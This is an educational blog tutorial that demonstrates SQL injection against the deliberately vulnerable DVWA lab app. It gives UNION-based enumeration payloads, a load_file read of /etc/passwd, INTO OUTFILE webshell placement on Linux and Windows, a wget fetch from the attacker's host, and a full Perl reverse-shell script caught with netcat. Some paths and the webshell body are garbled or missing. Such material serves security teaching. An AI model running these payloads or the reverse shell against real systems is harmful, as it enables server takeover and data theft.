Anatomy of an attack: gaining reverse shell from SQL injection
SQL injection opens a lot of possibilities for an attacker like dumping the database, causing denial of service, or stealing sensitive information. But it becomes more interesting when it can be used to compromise a server. Different SQL databases, like MSSQL, MySQL, ORACLE, PLSQL pose different sets of challenges for the attacker once the injection is detected. I have taken MySQLas a database for demonstrating anatomy of the sql injection attack.
This post talks about simple techniques to exploit SQL injection (SQLi) and gain a reverse shell. For the SQLi attack there are few basic steps :
- Identify:The SQL injection point.
- Take:MySQL help to explore the SQL injection further.
- Exploit:Upload the webshell and get the reverse connection.

FREE role-guided training plans
For the demo I am using Damn Vulnerable Web Application (DVWA). It is easy to install and can be downloaded from http://www.dvwa.co.uk/. DVWA is PHPMySQLApache application and purposefully made vulnerable. It is a good tool for web application security enthusiasts to begin with.
I will be using two scenarios where DVWA is installed on Linux OS and another in Windows OS. The concept behind the attack is the same in both the scenarios but there is a slight difference in exploitation that we will discuss later.
It is easy to install and configure DVWA and for the demo I have kept the script security as "low".

1. Identify:The SQL injection point.

Identifying the SQL injection is the key step, and it takes a lot of skill and experience to identify the injection point. By analyzing the application properly,the possible injection points can be identified. Like in the screenshot shown below, the USER ID field could be vulnerable to SQL injection. It takes an integer as input and displays the First Name and Surname associated with the User ID provided.
Let us put a quote (') in the UserID. We can see that the database error is generated which confirms that the application is vomiting database errors; also, the database in use is MySQL.

If you will see the error closely it is a syntax error. The reason is the backend SQL query causes a syntax error when supplied a (') instead of integer.
If I try to imagine the query at the backend it would be something like:
MySQL> select first_name, last_name from users where user_id=' ' ;
If provided input is the quote (') the SQL query breaks and becomes:
MySQL> select first_name, last_name from users where user_id=' '' ;
And hence, it creates a syntax error. So, the injection point is identified as the USERID field and it is possible to communicate to the backend SQL server from the front end which will make the SQL injection possible.
2. Take:MySQL helps to explore the SQL injection further.
Let's dig further and try to enumerate to try to guess the backend query, number of columns used in the query, database name, MySQL version etc.
Our guess about the backend query from the front end is something like:
MySQL> select first_name, last_name from users where user_id=1 ;
But it is just a wild guess. We'll need proper enumeration of the backend query for which MySQL helps us. MySQL gives us ORDER BY.
Now why are we using ORDER BY ?
ORDER BY sorts the results according the the columns. Like the query above uses 2 columns, using ORDER BY the result can be sorted according to column 1 (first_name) or according to column 2(last _name). So query will execute only when it will be sorted according to the columns used in the query.
But If I want to sort the results by column 3 (which is not used in the query) MySQL will generate the error saying:
ERROR 1054 (42S22): Unknown column '3' in 'order clause'
So the deduction would be when I used ORDER BY with 2 I didn't get any error but when I used with 3 I got the above error, so the number of columns used in the backend query is 2.
In this way, our work to guess number of columns become easy with ORDER BY. Let's try it here.


Using id= ' order by 3 # application throws the MySQL error and tells that the 3rd column is not used in the query. The (#) used here is to comment out the rest of the backend query. So it will be like:
MySQL> select first_name, last_name from users where user_id=' ' order by 3 # ' ;
 And using id= ' order by 2 # no error is generated hence confirms that the number of columns used in the backend query is 2.
Now to enumerate further let us use the UNION Query.
Why are we using UNION?
UNION combines the results of 2 SELECT queries. From our previous ORDER BY operation we know that the query contains 2 columns. So one SELECT query is the backend query on which we have no control but we can introduce UNION with another SELECT query designed by us and will display the result which will be union of the results of 2 queries.
The final query at the backend would be something like this after our injection using UNION SELECT. Make sure since the columns used in the main query is 2, in UNION SELECT we should use 2 columns only since both SELECT queries should have same number of columns:
MySQL> select first_name, last_name from users where user_id=' ' union select 1,2 ;

By using the UNION query, we can see that results are getting displayed on the page which is the UNION of the backend SELECT query in use and our inserted SELECT query.


Since we can design our SELECT query, it allows us to enumerate well. So we will keep the other injection as: ' UNION SELECT user(), database()#
It will display the results as user and database in use.

Playing further with it using session_user() and current_user():
Also, we can know the version of the MySQL in use.

And to beautify it more, MySQLprovides us load_file() function using which we can read files, let's read /etc/passwdby injecting:
' UNION SELECT 1, load_file(/etc/passwd) #

Now it is time for exploitation using UNION SELECT.
3. Exploit:Upload the webshell and get the reverse connection.

Here comes the exploitation part. Till now we were focused on the reading and enumerating. The plan is to upload a webshell in the webroot. To confirm the webroot we browsed to PHPinfo.php file which contains lot of information about the webserver including the webroot.
We confirmed that the /var/www/ is the webroot which is default location of the Apache server.

What should you learn next?
Identifying the correct webroot is very important. For Apache we already know the default webroot but sysadmins might change the default path. In this application, we have this luxury of looking into PHPinfo.php, but this might not be the case all the time. One of the methods is by looking into errors generated by the application. It might reveal the installation path. So an aware developer can make this step difficult for an attacker by hiding the webroot info.
Now we will use the UNION SELECT to create a PHP file in the webroot using INTO OUTFILE. INTO OUTFILE writes the selected rows to a file. The injection below shows that the cmd.php file will be formed in the webroot which will execute OS commands for us. So injecting:
' union select 1,'' INTO OUTFILE '/var/www/dvwa/cmd.php' #
Those who know PHP they can easily makeout that we are inserting a PHP script'' which will run system commands by taking argument via GET and this script would be written to a PHP file (cmd.php) located in the webroot directory.
This method will work when you have permission to write in the webroot. An aware system admin might change the permissions of the of the installation folder which will make this attack impossible.


As we can see the injection is successful and as we can browse cmd.php uploaded in the webroot.
Let us run some operating system commands. As we see, using the id command, we have privilege of Apache user. We can run couple of other commands and play around. But in order to escalate the privileges we will need the interactive shell. So it is required to gain a reverse connection.

Let us check where Perl is installed in the system or not by running Perl –h.

Now let's download and save the Perl backconnect from attackers system and save it in /tmp using the wget command. The perl backconnect which I am using is very simple script which takes IP and port as arguments. /tmp give us writable permission and that is the reason why are we saving it in /tmp.

Perl backconnect Script:
[perl]
#!/usr/bin/perl
use Socket;
use FileHandle;
$IP = $ARGV[0];
$PORT = $ARGV[1];
socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp'));
connect(SOCKET, sockaddr_in($PORT,inet_aton($IP)));
SOCKET->autoflush();
open(STDIN, ">&SOCKET");
open(STDOUT,">&SOCKET");
open(STDERR,">&SOCKET");
system("/bin/sh -i");
[/perl]
Let us check whether the command is successful or not. And yes, backconnect.plis present there in /tmp.
Now we will launch netcat at port 8000 and wait for the connection. Also, try running the perl backconnect script.Yes, we got the reverse connection.
And we have an interactive shell for use.


This shell can be used to launch local privilege escalation exploits to give the attacker root privileges on the server.
Now let's replicate the same steps in windows. For the demo purpose I have installed DVWA in WAMP server in windows.
First, try UNION SELECTalong withload_file() in windows.
We want to read a file located in E drive in windows. The path of the file is:
e:/testfile.txt
The injection would be ' union select 1, load_file('e:testfile.txt') #

It is important to specify the path of the file in proper way and as we can see the path is mentioned as e:testfile.txt because MySQL will read ()as a backlash character ("") since () is an escape character. The injection can also be like:
' union select 1, load_file('e:/testfile.txt') #
Now to upload the webshell and find the webroot of the application installed in windows. It is mentioned in PHPinfo.phpfile.

The webroot is confirmed as c:/wamp/www/DVWA/dvwa/.

Get your guide to the top-paying certifications
With more than 448,000 U.S. cybersecurity job openings annually, get answers to all your cybersecurity salary questions with our free ebook!
The injection for uploading the webshell would be:
' union select 1, '' INTO OUTFILE 'c:wampwwwDVWAdvwacmd.php'#

There is no error generated. It seems the injection is successful.Let's check cmd.php.

And yes, it is working perfectly fine. We can run different commands and play around with the webshell. Like whoami tell us that we are having NTauthoritysystem privileges.

This is how an SQL injection can be deadly. It shows that a big responsibility lies on the shoulders of the developers of the application and the system/database admins. A single mistake can compromise the application and server as well.


